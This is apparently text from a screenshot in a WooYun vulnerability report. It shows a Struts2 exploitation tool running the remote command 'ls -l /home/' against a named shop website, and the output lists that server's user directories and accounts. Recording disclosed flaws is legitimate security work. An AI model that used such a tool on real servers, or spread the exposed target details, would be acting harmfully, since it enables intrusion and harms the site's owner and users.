 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.laipin.com/shop/goods!keySearch.action?keyword=12
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ls -l /home/ 执行 回显
total 148
drwx------ 3 King King 4096 Jun 28 2012 King
drwx------ 3 root root 4096 Jul 8 2012 bindao
drwx------ 3 bingdao bingdao 4096 Jun 28 2012 bingdao
drwx------ 3 root root 4096 Jul 24 05:31 bingdao2
drwx------ 3 root root 4096 Oct 25 21:19 cn
drwx------ 3 root root 4096 Jul 25 13:36 colin
drwx------ 3 root root 4096 Jul 7 2012 dangdang
drwx------ 3 debug debug 4096 Jan 10 19:35 debug
drwx------ 3 develop develop 4096 Sep 22 2011 develop
drwx------ 3 root root 4096 Jul 5 2012 dingdang
drwxrwxrwx 10 ftpuser ftpuser 4096 May 16 2012 ftpfile
drwxr-xr-x 4 root root 4096 Aug 11 2011 httpd
drwxr-xr-x 3 root root 4096 Feb 17 2012 laipin
drwx------ 5 linhuati linhuati 4096 Dec 21 2011 linhuati
drwxr-xr-x 2 root root 4096 Jan 10 06:16 log
drwx------ 2 root root 16384 Jun 29 2011 lost+found
drwx------ 4 mysql mysql 4096 Oct 30 14:33 mysql
drwx------ 3 root root 4096 Jan 10 19:32 qiqi
drwx------ 4 rbyang rbyang 4096 Sep 2 2011 rbyang
drwx------ 3 test2 test2 4096 Jul 24 04:53 test2
drwx------ 3 debug debug 4096 Oct 22 11:43 test3
drwx------ 3 debug debug 4096 Sep 12 14:56 testuser
drwx------ 3 root root 4096 Sep 28 12:47 testweb
drwx------ 3 root root 4096 Jul 10 2012 xxoo
drwx------ 3 debug debug 4096 Jan 7 09:17 xxx
drwx------ 4 yangkai yangkai 4096 Jan 19 10:55 yangkai
www.wooyun.org